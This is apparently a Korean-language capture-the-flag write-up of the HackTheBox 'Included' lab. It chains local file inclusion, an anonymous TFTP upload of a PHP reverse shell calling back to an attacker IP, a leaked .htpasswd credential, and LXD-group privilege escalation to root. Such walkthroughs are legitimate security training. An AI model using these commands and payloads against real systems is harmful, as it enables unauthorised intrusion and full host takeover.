HackTheBox Labs Writeup - Included

이 글에서는 HackTheBox 의 Startingpoint 머신 중 하나인 Included 머신에 대한 풀이 방법에 대해 설명한다.

Task 1
Question : What service is running on the target machine over UDP?
nmap 으로 포트 스캐닝 결과 69번 포트에서 udp 서비스 tftp 가 존재함을 확인 가능하다.
$ sudo nmap -p 69 -sU -sV -sC -Pn -A -T4  10.129.95.185

Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-19 08:38 EST
Nmap scan report for 10.129.95.185
Host is up (0.31s latency).

PORT   STATE         SERVICE VERSION
69/udp open|filtered tftp
Too many fingerprints match this host to give specific OS details
Network Distance: 2 hops

TRACEROUTE (using proto 1/icmp)
HOP RTT       ADDRESS
1   413.05 ms 10.10.16.1
2   206.23 ms 10.129.95.185

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 117.98 seconds
Answser : tftp
Task 2
Question : What class of vulnerability is the webpage that is hosted on port 80 vulnerable to?
타겟 서버 10.129.43.140에 접속하면 http://10.129.43.140/?file=home.php 로 리다이렉트된다. 공격자는 file 인자에 임의의 값을 입력하여 local file inclusion 공격을 수행할 수 있을 것으로 추정된다.

Answser : local file inclusion
Task 3
Question : What is the default system folder that TFTP uses to store files?
구글링하면 tftp 의 기본 경로는 /var/lib/tftpboot/ 인 것을 알 수 있다.
Answser : /var/lib/tftpboot/
Task 4
Question : Which interesting file is located in the web server folder and can be used for Lateral Movement?
Task 는 웹 서버 폴더에서 찾을 수 있는 흥미로운 파일의 이름을 묻고 있지만, 현재로선 웹 서버 폴더에 접근할 방법이 없다. 앞서 얻은 정보들을 이용해 접근 권한을 얻어야 한다.
tftp 로 통신을 시도하니, credential 없이 접속이 가능했다.
┌──(kali㉿kali)-[~]
└─$ tftp 10.129.43.140
tftp> help
tftp-hpa 5.2
Commands may be abbreviated.  Commands are:

connect         connect to remote tftp
mode            set file transfer mode
put             send file
get             receive file
quit            exit tftp
verbose         toggle verbose mode
trace           toggle packet tracing
literal         toggle literal mode, ignore ':' in file name
status          show current status
binary          set mode to octet
ascii           set mode to netascii
rexmt           set per-packet transmission timeout
timeout         set total retransmission timeout
?               print help information
help            print help information
tftp 의 put 명령어를 이용해 php 웹셸을 업로드 후, 앞서 발견한 local file inclusion 취약점을 이용하면 리버스셸을 생성할 수 있을 것이다.
php-reverse-shell 에서 웹셸을 다운로드받은 후, 공격자 서버 ip 와 리버스 셸 연결을 수립할 port 번호를 적절하게 설정한다. 필자가 openvpn 을 설정한 인터페이스 tun0 의 ip 는 10.10.16.9 이며, 4444번 포트에 리버스 셸을 생성할 예정이다.
$ip = '10.10.16.9';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
tftp 로 웹셸을 업로드한다.
$ tftp 10.129.43.140
tftp> put php-reverse-shell.php
netcat 으로 4444번 포트를 리스닝한다.
$ nc -lnvp 4444
listening on [any] 4444 ...
10.129.43.140/?file=/var/lib/tftpboot/php-reverse-shell.php 주소로 접근하여 리버스 셸이 수립되도록 유도한다. 이제 task 에서 요구한대로 웹 서버 폴더에서 흥미로운 파일을 찾아보자.
$ cd /var/www/html
$ ls -al
drwxr-xr-x 4 root     root      4096 Oct 13  2021 .
drwxr-xr-x 3 root     root      4096 Apr 23  2021 ..
-rw-r--r-- 1 www-data www-data   212 Apr 23  2021 .htaccess
-rw-r--r-- 1 www-data www-data    17 Apr 23  2021 .htpasswd
-rw-r--r-- 1 www-data www-data 13828 Apr 29  2014 default.css
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 fonts
-rw-r--r-- 1 www-data www-data 20448 Apr 29  2014 fonts.css
-rw-r--r-- 1 www-data www-data  3704 Oct 13  2021 home.php
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 images
-rw-r--r-- 1 www-data www-data   145 Oct 13  2021 index.php
-rw-r--r-- 1 www-data www-data 17187 Apr 29  2014 license.txt
Apache 서버에서 htpasswd 파일은 HTTP basic authentication에 사용할 사용자명과 암호를 저장하고 관리한다. .htpasswd 파일에는 다음과 같이 mike 사용자의 credential 이 존재하므로 이후 공격에 이용할 수 있다.
$ cat .htpasswd
mike:Sheffield19
Answser : .htpasswd
Task 5
Question : What is the group that user Mike is a part of and can be exploited for Privilege Escalation?
su mike 명령어로 mike 로 접속하려고하면 다음과 같은 에러가 발생할 수 있다.
su: must be run from a terminal
su 혹은 login 명령어를 실행하려면 tty 가 필요하므로, 아래와 같은 명령어로 리버스셸을 업그레이드 한다.
# In target machine
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z

# In attacker machine
stty raw -echo; fg
Press enter x2

# In target machine
export SHELL=bash
export TERM=xterm-256color
su mike 로 mike 로 접속한 후 id 명령어로 lxd 그룹에 속해 있을 것을 알 수 있다.
mike@included:/var/www/html$ id
uid=1000(mike) gid=1000(mike) groups=1000(mike),108(lxd)
Answser : lxd
Task 6
Question : When using an image to exploit a system via containers, we look for a very small distribution. Our favorite for this task is named after mountains. What is that distribution name?
문제에서는 작은 용량의 lxd 컨테이너를 이용하여 취약점을 공격하고 싶은 듯 하다. 용량이 작고, 산의 이름을 가지는 linux distribution 이라면 alpine 밖에 없다.
Answser : alpine
Task 7
Question : What flag do we set to the container so that it has root privileges on the host system?
alpine lxd 컨테이너를 생성하여 root 권한을 획득해야 한다.
lxc list 명령어로 공격 대상 서버에 있는 lxc 컨테이너 목록을 보면 아무것도 없는 것을 확인할 수 있다.
mike@included:/var/www/html$ lxc list
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
공격 대상 서버에서 컨테이너를 빌드하는 것은 번거로우니, 공격자 서버(로컬 PC)에서 이미지를 빌드한 후 업로드할 것이다.
HackTrick에서 이에 대해 자세히 설명하고 있으므로, 이를 따라할 것이다.
우선 이미지 빌드에 필요한 distrobuilder 와 이와 관련된 프로그램을 설치한다.
$ sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
$ git clone https://github.com/lxc/distrobuilder
$ cd distrobuilder
$ make
빌드에 성공하면 go/bin/distrobuilder 파일이 생성된다. alpine.yaml 을 다운로드 후, 앞서 빌드한 distrobuilder 로 이미지를 생성하자. 참고로 HackTrick 에서 사용한 build-lxc 명령어가 build-incus 로 바뀌었다.
$ wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
$ sudo ~/go/bin/distrobuilder build-incus alpine.yaml -o image.release=3.18
성공하면 다음과 같이 incus.tar.xz, rootfs.squashfs 파일이 생성된다.
$ ls
alpine.yaml  incus.tar.xz  rootfs.tar.xz
공격 대상 서버에서 빌드한 파일을 다운로드할 수 있도록 8888번 포트에 http 서버를 열었다.
$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
공격 대상 서버(mike) 측에서는 쓰기 권한이 있는 폴더 tmp 로 이동 후, wget 으로 앞서 빌드한 파일을 다운로드 했다.
$ cd tmp
$ wget http://10.10.16.9:8888/incus.tar.xz
$ wget http://10.10.16.9:8888/rootfs.squashfs
mike@included:/tmp$ lxc image list
+--------+--------------+--------+-----------------------------------------+--------+--------+-----------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |               DESCRIPTION               |  ARCH  |  SIZE  |         UPLOAD DATE         |
+--------+--------------+--------+-----------------------------------------+--------+--------+-----------------------------+
| alpine | 7fc877966e82 | no     | Alpinelinux 3.18 x86_64 (20240804_1548) | x86_64 | 2.95MB | Aug 4, 2024 at 3:51pm (UTC) |
+--------+--------------+--------+-----------------------------------------+--------+--------+-----------------------------+
다운로드한 파일을 이용하여 lxc 이미지를 imort 한다. import 한 이미지의 alias 는 alpine 으로 지정했다.
$ lxc image import incus.tar.xz rootfs.squashfs --alias alpine
import 한 alpine 이미지를 이용하여 루트 권한을 얻을 수 있도록 취약점을 공격한다. 마운트 경로는 /mnt/root 이다.
$ lxc init alpine privesc -c security.privileged=true
$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
설정한 image 를 실행한다.
$ lxc start privesc
$ lxc exec privesc /bin/sh
task 에서 요구한 질문은 루트 권한 취약점을 공격하기 위해 사용해야하는 lxc 플래그이다. 답은 security.privileged 이다.
Task 8
Question : If the root filesystem is mounted at /mnt in the container, where can the root flag be found on the container after the host system is mounted?
HackTheBox 에서는 일반적으로 루트 플래그 파일이 /root/root.txt 에 저장된다. 위 이미지를 생성할 때 마운트 경로가 /mnt/root 이므로, 이미지 내에서 root.txt 파일 경로는 /mnt/root/root/root.txt 일 것이다.
Answser : /mnt/root/
User Flag
mike 로 로그인한 시점에서 /home/mike/user.txt 경로에서 유저 플래그 값을 얻을 수 있다.
mike@included:/tmp$ cat /home/mike/user.txtRoot Flag
lxc 컨테이너를 이용하여 루트 권한을 얻은 후, /mnt/root/root/root.txt 경로에서 루트 플래그를 얻을 수 있다.
~ # cat /mnt/root/root/root.txt